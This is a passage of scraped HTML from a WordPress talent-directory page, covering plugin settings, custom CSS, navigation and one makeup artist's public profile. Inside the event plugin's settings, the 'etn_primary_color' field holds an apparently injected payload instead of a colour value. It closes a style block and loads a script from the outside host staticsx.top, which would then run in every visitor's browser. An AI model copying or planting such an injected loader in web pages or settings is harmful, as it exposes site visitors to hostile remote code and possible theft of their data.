sia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"785dfbc0eb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}

.search.search-results .popular_searches {
    background: #ffffff;
}
.search.search-results .page-title {
    font-family: Lustria, 'Lato';
    text-transform: uppercase;
}
.search.search-results .page-header {
	margin-top:0;
}

/* MOBILE SEARCH BUBBLE */
#mobile-search-bubble {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 52px;
    height: 52px;
    background: var(--porto-primary-color, #0088cc);
    color: #fff;
    border-radius: 50%;
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 9998;
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0,0,0,.25);
}

#mobile-search-bubble span {
    font-size: 22px;
}

/* SHOW ONLY ON MOBILE */
@media (max-width: 767px) {
    #mobile-search-bubble {
        display: flex;
    }
}

/* MODAL */
#mobile-search-modal {
    display: none;
}

#mobile-search-modal.active {
    display: block;
}

#mobile-search-modal .msm-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,.6);
    z-index: 9999;
}

#mobile-search-modal .msm-content {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    padding: 25px 20px 30px;
    border-radius: 16px 16px 0 0;
    z-index: 10000;
    animation: slideUp .3s ease;
}

/* CLOSE BUTTON */
.msm-close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 26px;
    background: none;
    border: none;
    cursor: pointer;
}

/* SEARCH INPUT */
#mobile-search-modal input[type="search"] {
    width: 100%;
    font-size: 16px;
    padding: 12px;
}

/* ANIMATION */
@keyframes slideUp {
    from { transform: translateY(100%); }
    to { transform: translateY(0); }
}

#mobile-search-bubble .ms-icon {
    font-size: 22px;
    line-height: 1;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann makeup artist"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Aks Sri</span><span class="verified-batch"></span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Noida</span>  <span>, Uttar Pradesh</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Makeup Artist</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> female</span><span id="age"> / 39 Years</span>
               </div>
                                 <div class="profile-created-on"><i class="fa fa-calendar"></i> <span style="text-transform: capitalize">Member Since May 2019</span>
                  </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/akssri</span>
												<span itemprop="image">https://www.dazzlerr.com/API/assets/images/5940/profile/small/7D4EBDC7-F7ED-6B2F-29C6-56E9F5FB78B5_thumb.jpg</span> 
												
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">1</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">1</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">1k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            																						<img class="thumbnail img-responsive 9" src="https://www.dazzlerr.com/API/assets/images/5940/profile/small/7D4EBDC7-F7ED-6B2F-29C6-56E9F5FB78B5_thumb.jpg" alt="Aks Sri - Makeup Artist in Noida | www.dazzlerr.com">					
																		

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Noida</span><span id="mob_state">, Uttar Pradesh</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Makeup Artist</span><span id="mob_gender" style="text-transform: capitalize">/female</span><span id="mob_age">/39 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since May 2019</span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">1</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">1</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">1k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Noida</span><span id="mob_state">, Uttar Pradesh</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Makeup Artist</span><span id="mob_gender" style="text-transform: capitalize">/female</span><span id="mob_age">/39 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since May 2019</span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/mahima_sharma">
                           <img src="https://www.dazzlerr.com/API/assets/images/6146/profile/thumbnail/6644360E-0F3C-E029-EA2D-03F07EF11DED_thumb.jpg" alt="Mahima Sharma - Makeup Artist in Noida | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/mahima_sharma">Mahima Sharma</a></strong>


                        <div class="post_att_state">Noida, Uttar Pradesh </div>
                        <div class="post_attribute"> Makeup Artist / Female </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <div class='alert alert-warning fade in' role='alert'>No photos found</div>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Professional</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
